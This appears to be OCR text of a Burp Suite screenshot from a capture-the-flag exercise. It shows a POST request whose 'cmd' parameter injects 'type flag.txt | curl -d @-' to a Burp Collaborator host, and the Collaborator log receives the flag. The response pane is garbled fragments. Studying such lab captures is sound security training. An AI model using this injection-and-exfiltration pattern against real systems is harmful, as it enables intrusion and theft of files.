 Send
Cancel
Request
Pretty
Raw
\n
Actions
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type:
application/x-www-form-urlencoded
16 Content-Length: 89
17
18 cmd=type flag.txt | curl -d @-
http://j9t73pl3z22jyx28yij6aid9t0zqnf.burpcoll
aborator.net
19
20
21
22
Response
Pretty
Raw
8
9 <code>
<span
10 <span
highl
<span
<span
<span
<br /
</spa
<span
<span
<span
<span
<span
<span
<br /
</spa
<span
<span
<span
<span
<br /
</spa
11 </spa
Number to generate: 1
Copy to clipboard
Include Collaborator ser
Poll Collaborator interactions
Poll every 60 seconds
Poll now
# Time Type Payload
1 2024-Sep-02 06:03:14 UTC DNS j9t73pl3z22jyx28yij6aid9t0zqnf
2 2024-Sep-02 06:03:14 UTC DNS j9t73pl3z22jyx28yij6aid9t0zqnf
3 2024-Sep-02 06:03:14 UTC HTTP j9t73pl3z22jyx28yij6aid9t0zqnf
Description
Request to Collaborator
Response from Collaborator
Pretty
Raw
\n
Actions
1 POST / HTTP/1.1
2 Host: j9t73pl3z22jyx28yij6aid9t0zqnf.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
4 Accept: */*
5 Content-Length: 17
6 Content-Type: application/x-www-form-urlencoded
7
8 flag{Hello World}